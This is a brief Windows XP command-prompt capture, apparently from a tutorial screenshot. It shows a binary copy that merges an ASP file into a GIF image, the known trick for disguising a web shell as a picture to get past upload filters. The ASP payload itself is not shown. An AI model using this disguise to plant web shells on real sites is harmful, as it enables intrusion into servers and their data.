 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>h:
H:\>copy 1.gif /b + 1.asp /a asp.gif
1.gif
1.asp
已复制         1 个文件。
H:\>